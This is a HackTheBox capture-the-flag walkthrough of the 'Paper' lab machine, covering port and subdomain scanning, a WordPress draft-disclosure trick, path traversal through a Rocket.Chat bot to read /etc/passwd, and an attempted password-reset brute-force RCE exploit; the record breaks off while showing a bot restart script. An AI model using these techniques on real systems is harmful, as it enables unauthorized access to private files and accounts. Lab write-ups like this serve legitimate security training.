HTB Paper Walkthrough
A technical walkthrough of the HackTheBox Paper challenge, by Andy From Italy.

Hello again everyone! This time I have a nice BOX for you, but whose stability problems did not really make me happy, especially in some parts of the challenge that cost me a lot of wasted time.
Regardless, lets ump right in with the nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-10 16:23 CET
Nmap scan report for 10.10.11.143
Host is up (0.047s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
9090/tcp open ssl/zeus-admin?
| ssl-cert: Subject: commonName=paper/organizationName=a3fe8114a69e48d9a400c4ebb90d68b1/countryName=US
| Subject Alternative Name: DNS:paper, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2022-02-10T15:23:55
|_Not valid after: 2023-03-18T03:03:55
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.39 secondsThe usual port 22 for the ssh protocol, port 80 for the web in http and 443 for the secure protocol (https), port 9090 will disappear after a subsequent scan with nmap, don't give it too much importance.
The web shows a presentation page (or for verifying the correct functioning of the server). Let's go and immediately look for some hidden route with the dirb.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ dirb http://paper.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Feb 10 16:32:46 2022
URL_BASE: http://paper.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://paper.htb/ ----
+ http://paper.htb/cgi-bin/ (CODE:403|SIZE:199)
==> DIRECTORY: http://paper.htb/manual/
---- Entering directory: http://paper.htb/manual/ ----
==> DIRECTORY: http://paper.htb/manual/developer/
[...]The session with the dirb immediately shows us an unstable system, which very often crashes and forces me to restart the operation, in the end, I decide to go ahead with what I can discover with the first lines of the dirb output.
In the manual page I find the specific version of the server hosting the web: "Apache HTTP Server Version 2.4", unfortunately there are too many exploits for Apache. I try to look for some subdomain.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://paper.htb -H "Host:FUZZ.paper.htb" --hc 403
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://paper.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002700: 400 10 L 45 W 347 Ch "m."
000002795: 400 10 L 45 W 347 Ch "ns2.cl.bellsouth.net."
000002883: 400 10 L 45 W 347 Ch "ns1.viviotech.net."
000002885: 400 10 L 45 W 347 Ch "ns2.viviotech.net."
000003050: 400 10 L 45 W 347 Ch "ns3.cl.bellsouth.net."
000004082: 400 10 L 45 W 347 Ch "jordan.fortwayne.com."
000004081: 400 10 L 45 W 347 Ch "ferrari.fortwayne.com."
000004083: 400 10 L 45 W 347 Ch "quatro.oweb.com."
Total time: 0
Processed Requests: 5000
Filtered Requests: 4992
Requests/sec.: 0Nothing. We try for UDP ports always with the nmap.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ sudo nmap -sU -vv 10.10.11.143 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-10 17:03 CET
Initiating Ping Scan at 17:03
Scanning 10.10.11.143 [4 ports]
Completed Ping Scan at 17:03, 0.07s elapsed (1 total hosts)
Initiating UDP Scan at 17:03
Scanning paper.htb (10.10.11.143) [1000 ports]
[...]
adjust_timeouts2: packet supposedly had rtt of 8518451 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of 8518451 microseconds. Ignoring time.
Completed UDP Scan at 17:21, 1106.25s elapsed (1000 total ports)
Nmap scan report for paper.htb (10.10.11.143)
Host is up, received syn-ack ttl 63 (0.29s latency).
Scanned at 2022-02-10 17:03:03 CET for 1107s
Not shown: 992 closed ports
Reason: 992 port-unreaches
PORT STATE SERVICE REASON
5353/udp open|filtered zeroconf no-response
18980/udp open|filtered unknown no-response
19632/udp open|filtered unknown no-response
21060/udp filtered unknown host-unreach from 10.10.14.1 ttl 64
21868/udp filtered unknown host-unreach from 10.10.14.1 ttl 64
33866/udp open|filtered unknown no-response
49196/udp open|filtered unknown no-response
61024/udp open|filtered unknown no-responseAgain, nothing interesting. On the forum they suggest using nikto, not that it gives more information, but it's worth a try.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ nikto -host http://paper.htb
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.11.143
+ Target Hostname: paper.htb
+ Target Port: 80
+ Start Time: 2022-02-10 17:39:24 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-backend-server' found, with contents: office.paper
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/7.2.24
+ Allowed HTTP Methods: POST, OPTIONS, HEAD, GET, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8594 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2022-02-10 17:46:17 (GMT1) (413 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedI notice an "uncommon header", named "x-backend-server" which reports the value "office.paper".
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ curl http://paper.htb -v | more
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Trying 10.10.11.143:80...
* Connected to paper.htb (10.10.11.143) port 80 (#0)
> GET / HTTP/1.1
> Host: paper.htb
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 403 Forbidden
< Date: Thu, 10 Feb 2022 20:22:19 GMT
< Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
< X-Backend-Server: office.paper
< Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
< ETag: "30c0b-5c5c7fdeec240"
< Accept-Ranges: bytes
< Content-Length: 199691
< Content-Type: text/html; charset=UTF-8
<
{ [954 bytes data]
<!DOCTYPE html>
<html lang="en">
<head>
[...]I've probably found an additional domain to put in my /etc/hosts file.

I find another portal, this time a wordpress version 5.2.3, which gives me a new starting point to search for vulnerabilities. For wordpress, however, a tool like wpscan comes in handy.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ wpscan -e --url http://office.paper
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]Y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://office.paper/ [10.10.11.143]
[+] Started: Fri Feb 11 21:54:22 2022
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| - X-Powered-By: PHP/7.2.24
| - X-Backend-Server: office.paper
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] WordPress readme found: http://office.paper/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 5.2.3 identified (Insecure, released on 2019-09-05).
| Found By: Rss Generator (Passive Detection)
| - http://office.paper/index.php/feed/, <generator>https://wordpress.org/?v=5.2.3</generator>
| - http://office.paper/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.3</generator>
[+] WordPress theme in use: construction-techup
| Location: http://office.paper/wp-content/themes/construction-techup/
| Last Updated: 2021-07-17T00:00:00.000Z
| Readme: http://office.paper/wp-content/themes/construction-techup/readme.txt
| [!] The version is out of date, the latest version is 1.4
| Style URL: http://office.paper/wp-content/themes/construction-techup/style.css?ver=1.1
| Style Name: Construction Techup
| Description: Construction Techup is child theme of Techup a Free WordPress Theme useful for Business, corporate a...
| Author: wptexture
| Author URI: https://testerwp.com/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://office.paper/wp-content/themes/construction-techup/style.css?ver=1.1, Match: 'Version: 1.1'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:03 <===================================> (400 / 400) 100.00% Time: 00:00:03
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:21 <=================================> (2575 / 2575) 100.00% Time: 00:00:21
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <====================================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <==========================================> (71 / 71) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:45 <===============================> (100 / 100) 100.00% Time: 00:00:45
[i] No Medias Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:05 <=====================================> (10 / 10) 100.00% Time: 00:00:05
[i] User(s) Identified:
[+] prisonmike
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://office.paper/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] nick
| Found By: Wp Json Api (Aggressive Detection)
| - http://office.paper/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] creedthoughts
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Feb 11 21:55:55 2022
[+] Requests Done: 3352
[+] Cached Requests: 10
[+] Data Sent: 913.513 KB
[+] Data Received: 18.534 MB
[+] Memory used: 230.477 MB
[+] Elapsed time: 00:01:33The scan identifies some users and a theme in use, but does not seem to highlight any vulnerabilities useful for the purpose. However, I can do another scan with the dirb for hidden routes on this domain as well.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ dirb http://office.paper
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Feb 11 22:05:08 2022
URL_BASE: http://office.paper/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://office.paper/ ----
+ http://office.paper/cgi-bin/ (CODE:403|SIZE:199)
+ http://office.paper/index.php (CODE:301|SIZE:1)
==> DIRECTORY: http://office.paper/manual/
==> DIRECTORY: http://office.paper/wp-admin/
==> DIRECTORY: http://office.paper/wp-content/
==> DIRECTORY: http://office.paper/wp-includes/
---- Entering directory: http://office.paper/manual/ ----
==> DIRECTORY: http://office.paper/manual/developer/
==> DIRECTORY: http://office.paper/manual/faq/
==> DIRECTORY: http://office.paper/manual/howto/
==> DIRECTORY: http://office.paper/manual/images/
+ http://office.paper/manual/index.html (CODE:200|SIZE:9164)
+ http://office.paper/manual/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://office.paper/manual/misc/
==> DIRECTORY: http://office.paper/manual/mod/
==> DIRECTORY: http://office.paper/manual/programs/
==> DIRECTORY: http://office.paper/manual/ssl/
==> DIRECTORY: http://office.paper/manual/style/
---- Entering directory: http://office.paper/wp-admin/ ----
+ http://office.paper/wp-admin/admin.php (CODE:302|SIZE:1)
==> DIRECTORY: http://office.paper/wp-admin/css/
==> DIRECTORY: http://office.paper/wp-admin/images/
==> DIRECTORY: http://office.paper/wp-admin/includes/
+ http://office.paper/wp-admin/index.php (CODE:302|SIZE:1)
==> DIRECTORY: http://office.paper/wp-admin/js/
==> DIRECTORY: http://office.paper/wp-admin/maint/
==> DIRECTORY: http://office.paper/wp-admin/network/
==> DIRECTORY: http://office.paper/wp-admin/user/
---- Entering directory: http://office.paper/wp-content/ ----
+ http://office.paper/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://office.paper/wp-content/plugins/
==> DIRECTORY: http://office.paper/wp-content/themes/
==> DIRECTORY: http://office.paper/wp-content/upgrade/
==> DIRECTORY: http://office.paper/wp-content/uploads/
---- Entering directory: http://office.paper/wp-includes/ ----
==> DIRECTORY: http://office.paper/wp-includes/blocks/
==> DIRECTORY: http://office.paper/wp-includes/certificates/
==> DIRECTORY: http://office.paper/wp-includes/css/
==> DIRECTORY: http://office.paper/wp-includes/customize/
==> DIRECTORY: http://office.paper/wp-includes/fonts/
==> DIRECTORY: http://office.paper/wp-includes/images/
==> DIRECTORY: http://office.paper/wp-includes/js/
==> DIRECTORY: http://office.paper/wp-includes/widgets/
[...]Most of the identified routes are those of the wordpress portal. I browse the identified routes for a while, but I don't find anything interesting, neither among the themes nor the plugins. For the specific version of wordpress, on exploit-db, I find a couple of exploits but they don't work. Through a simple curl I can find the URL of the web portal API.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ curl http://office.paper -v | more
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Trying 10.10.11.143:80...
* Connected to office.paper (10.10.11.143) port 80 (#0)
> GET / HTTP/1.1
> Host: office.paper
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 12 Feb 2022 21:21:27 GMT
< Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
< X-Powered-By: PHP/7.2.24
< Link: <http://office.paper/index.php/wp-json/>; rel="https://api.w.org/"
< X-Backend-Server: office.paper
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=UTF-8
<
{ [3500 bytes data]
100 3494 0 3494 0 0 3359 0 --:--:-- 0:00:01 --:--:-- 3359
<!doctype html>
<html lang="en-US">
<head>
[...]http://office.paper/index.php/wp-json/
From the list of APIs I find the one for users, I try some, but that of users seems to be the only one that responds.
http://office.paper/index.php/wp-json/wp/v2/users
[{"id":2,"name":"nick","url":"","description":"","link":"http:\/\/office.paper\/index.php\/author\/nick\/","slug":"nick","avatar_urls":{"24":"http:\/\/1.gravatar.com\/avatar\/4d921edc559205ee514a11de4e8f75cd?s=24&d=mm&r=g","48":"http:\/\/1.gravatar.com\/avatar\/4d921edc559205ee514a11de4e8f75cd?s=48&d=mm&r=g","96":"http:\/\/1.gravatar.com\/avatar\/4d921edc559205ee514a11de4e8f75cd?s=96&d=mm&r=g"},"meta":[],"_links":{"self":[{"href":"http:\/\/office.paper\/index.php\/wp-json\/wp\/v2\/users\/2"}],"collection":[{"href":"http:\/\/office.paper\/index.php\/wp-json\/wp\/v2\/users"}]}},{"id":1,"name":"prisonmike","url":"","description":"","link":"http:\/\/office.paper\/index.php\/author\/prisonmike\/","slug":"prisonmike","avatar_urls":{"24":"http:\/\/1.gravatar.com\/avatar\/d7a04be5a75a979d6ad10d4553f0a087?s=24&d=mm&r=g","48":"http:\/\/1.gravatar.com\/avatar\/d7a04be5a75a979d6ad10d4553f0a087?s=48&d=mm&r=g","96":"http:\/\/1.gravatar.com\/avatar\/d7a04be5a75a979d6ad10d4553f0a087?s=96&d=mm&r=g"},"meta":[],"_links":{"self":[{"href":"http:\/\/office.paper\/index.php\/wp-json\/wp\/v2\/users\/1"}],"collection":[{"href":"http:\/\/office.paper\/index.php\/wp-json\/wp\/v2\/users"}]}}]I get stuck on this front for a while, then I read something like "subdomain of subdomain" in the forum and realize that I have to search again and repeat a task I had already done on the initial domain.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.143 - Paper (lin)]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://10.10.11.143 -H "Host:FUZZ.office.paper" --hc 403
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.143/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000070: 200 507 L 13015 W 223163 Ch "chat"
000002700: 400 10 L 45 W 347 Ch "m."
000002795: 400 10 L 45 W 347 Ch "ns2.cl.bellsouth.net."
[...]Great, the new subdomain is chat.office.paper to put in the /etc/hosts file.

This is an open-source chat, of which I find two exploits, but I need to log in and it seems that I will have to activate to look for the registration link. I have no idea where I can find this hidden URL, so, I proceed with a new dirb session.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.143 - Paper (lin)/attack/chat]
└─$ dirb http://chat.office.paper 2 ⨯
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 13 22:15:22 2022
URL_BASE: http://chat.office.paper/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://chat.office.paper/ ----
+ http://chat.office.paper/favicon.ico (CODE:200|SIZE:4286)
+ http://chat.office.paper/livechat (CODE:200|SIZE:444)
-----------------
END_TIME: Sun Feb 13 22:19:10 2022
DOWNLOADED: 4612 - FOUND: 2http://chat.office.paper/livechat
<!doctype html><html><head><meta charset="utf-8"><title>Rocket.Chat.Livechat</title><meta name="viewport" content="width=device-width,initial-scale=1"></head><body><script> SERVER_URL = 'http://chat.paper.htb'; </script><script src="livechat/0.chunk.85c58.js"></script><script src="livechat/polyfills.18e37.js"></script><script src="livechat/vendors~bundle.chunk.b4ad3.js"></script><script src="livechat/bundle.3bf05.js"></script></body></html>Nothing, so I go back to the original wordpress portal, in the hope that some post will show the URL I'm looking for. One of the messages says "Michael, you should remove the secret content from your drafts ASAP, as they are not that secure as you think!". I start sifting through some exploits looking for "see draft wordpress exploit".
https://wpscan.com/vulnerability/9909
I take advantage of the exploit and find the draft of the message we are talking about at the url http://office.paper/?Static=1.

I browse the URL and can find the registration page which allows me to create a new user and log in.

Inside I enter the general chat and read the instructions of a bot that allows you to perform some operations on the disk.

I can also read the files, but I can't find anything of interest in them.
<!=====Contents of file sale/portfolio.txt=====>
Portfolio
----------
- Bill
- Served the country in war
- Family built the country
- purchased paper worth a million dollars
- will probably fire me.
<!=====End of file sale/portfolio.txt=====>
<!=====Contents of file sale_2/portfolio.txt=====>
Portfolio
----------
- Christian
- Still No idea how micheal made the sale!
- Need further clarifications.
<!=====End of file sale_2/portfolio.txt=====>Obviously, using the feature I can also access files that I shouldn't see.
<!=====Contents of file ../../../../etc/passwd=====>
root❌0:0:root:/root:/bin/bash
bin❌1:1:bin:/bin:/sbin/nologin
daemon❌2:2:daemon:/sbin:/sbin/nologin
adm❌3:4:adm:/var/adm:/sbin/nologin
lp❌4:7:lp:/var/spool/lpd:/sbin/nologin
sync❌5:0:sync:/sbin:/bin/sync
shutdown❌6:0:shutdown:/sbin:/sbin/shutdown
halt❌7:0:halt:/sbin:/sbin/halt
mail❌8:12:mail:/var/spool/mail:/sbin/nologin
operator❌11:0:operator:/root:/sbin/nologin
games❌12💯games:/usr/games:/sbin/nologin
ftp❌14:50:FTP User:/var/ftp:/sbin/nologin
nobody❌65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus❌81:81:System message bus:/:/sbin/nologin
systemd-coredump❌999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve❌193:193:systemd Resolver:/:/sbin/nologin
tss❌59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd❌998:996:User for polkitd:/:/sbin/nologin
geoclue❌997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit❌172:172:RealtimeKit:/proc:/sbin/nologin
qemu❌107:107:qemu user:/:/sbin/nologin
apache❌48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws❌996:993:User for cockpit-ws:/:/sbin/nologin
pulse❌171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd❌113:113:usbmuxd user:/:/sbin/nologin
unbound❌995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc❌32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster❌994:989:GlusterFS daemons:/run/gluster:/sbin/nologin
chrony❌993:987::/var/lib/chrony:/sbin/nologin
libstoragemgmt❌992:986:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
saslauth❌991:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dnsmasq❌985:985:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
radvd❌75:75:radvd user:/:/sbin/nologin
clevis❌984:983:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
pegasus❌66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
sssd❌983:981:User for sssd:/:/sbin/nologin
colord❌982:980:User for colord:/var/lib/colord:/sbin/nologin
rpcuser❌29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
setroubleshoot❌981:979::/var/lib/setroubleshoot:/sbin/nologin
pipewire❌980:978:PipeWire System Daemon:/var/run/pipewire:/sbin/nologin
gdm❌42:42::/var/lib/gdm:/sbin/nologin
gnome-initial-setup❌979:977::/run/gnome-initial-setup/:/sbin/nologin
insights❌978:976:Red Hat Insights:/var/lib/insights:/sbin/nologin
sshd❌74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi❌70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
tcpdump❌72:72::/:/sbin/nologin
mysql❌27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx❌977:975:Nginx web server:/var/lib/nginx:/sbin/nologin
mongod❌976:974:mongod:/var/lib/mongo:/bin/false
rocketchat❌1001:1001::/home/rocketchat:/bin/bash
dwight❌1004:1004::/home/dwight:/bin/bash
<!=====End of file ../../../../etc/passwd=====>Despite everything, I don't think this is the right way.


And apparently the bot has been well educated on possible cyber attacks.
Okay, but I remember I had a couple of exploits to use once I managed to log in. let's try the one that included a Remote Code Execution (RCE). I spent hours and hours trying to exploit the exploit. Basically, the code requires a password reset for a non-administrator user, then retrieves the 43-character code generated through a brute-perhaps to one of the available APIs, and then proceeds to recover and change the administrator password. Unfortunately, the chat service performed its worst here, crashing all the time. I was only able once to recover part of the key, which, however, I have the feeling was a false success, as I was no longer able to exploit the exploit. Eventually, the crashes forced me to start over. I have also tried to modify the code to speed up the brute-forcing operations in parallel, but without success.

┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.143 - Paper (lin)/attack/chat]
└─$ python3 50108.py -t http://chat.office.paper/ -u in7rud3r -a [email protected]
[+] Resetting in7rud3r password
[+] Password Reset Email Sent
ls
Got: C
Got: CM
Got: CMi
Got: CMio
Got: CMioQ
Got: CMioQE
Got: CMioQEy
Got: CMioQEyB
Got: CMioQEyBL
Got: CMioQEyBL1
Got: CMioQEyBL1j
Got: CMioQEyBL1jr
Got: CMioQEyBL1jr-
Got: CMioQEyBL1jr-I
Got: CMioQEyBL1jr-Iq
Got: CMioQEyBL1jr-Iqx
Got: CMioQEyBL1jr-IqxX
Got: CMioQEyBL1jr-IqxXY
Got: CMioQEyBL1jr-IqxXYa
Got: CMioQEyBL1jr-IqxXYab
[...]More time wasted in vain in the hope that the service would not crash too often and the exploit would start working again, but nothing, in the end, I had to surrender to the evidence and look for another way. I went back to the chat continuing to look for some useful files using the bot and thus I find a file for restarting the bot inside the folder of the user dwight.
<!=====Contents of file ../bot_restart.sh=====>
#!/bin/bash
# Cleaning hubot's log so that it won't grow too large.
echo "" > /home/dwight/hubot/.hubot.log
# For starting the bot 20-ish (10+20) seconds late, when the server is restarted.
# This is because MongoDB and Rocket-Chat server needs some time to startup properly
sleep 10s
# Checks if Hubot is running every 10s
while [ 1 ];
do
sleep 20s
alive=$(/usr/sbin/ss -tulnp|grep 8000);
if [[ -n $alive ]]; then
err=$(grep -i 'unhandled-rejections=strict' /home/dwight/hubot/.hubot.log)
if [[ -n $err ]]; then
# Restarts bot
echo "[-] Bot not running!
date";
#Killing the old process
pid=$(ps aux|grep -i 'hubot -a rocketchat'|grep -v grep|cut -d " " -f6);
kill -9 $pid;
cd /home/dwight/hubot;
# Cleaning hubot's log so that it won't grow too large.
echo "" > /home/dwight/hubot/.hubot.log
bash /home/dwight/hubot/start_bot.sh&
else
echo "[+] Bot running succesfully! date";
fi
else
# Restarts bot
echo "[-] Bot not running! date
";
#Killing the old process
pid=$(ps aux|grep -i 'hubot -a rocketchat'|grep -v grep|cut -d " " -f6);
kill -9 $pid;
cd /home/dwight/hubot;
bash /home/dwight/hubot/start_bot.sh&
fi
done
